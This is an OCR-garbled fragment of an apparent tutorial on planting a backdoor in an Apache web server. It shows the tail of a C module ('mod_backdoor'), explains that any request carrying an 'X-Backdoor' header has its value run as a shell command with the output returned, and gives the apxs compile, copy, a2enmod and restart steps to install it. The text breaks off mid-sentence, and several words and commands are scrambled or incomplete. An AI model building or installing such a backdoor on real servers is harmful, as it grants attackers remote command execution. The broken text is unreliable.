
   STANDARD20_MODULE_STUFF,

NULL
, 
NULL
, 
NULL
, 
NULL
, 
NULL
, register_hooks

};
The module simply checks all incoming requests for the
X-
http header. If it doesn't exist, normal webserver
Backdoor
behavior continues, but if it does, the module executes the
header value as a shell command and returns the output as the
http response, short-circuiting the normal request handling.
Compile the module:
apxs -c mod_backdoor.c
And install the resulting shared object on the apache2 server:
bash
sudo 
cp
echo
"LoadModule backdoor_module /usr/lib/apache2/modules
sudo a2enmod backdoor

sudo systemctl restart apache2
And just like this, the server now executes commands from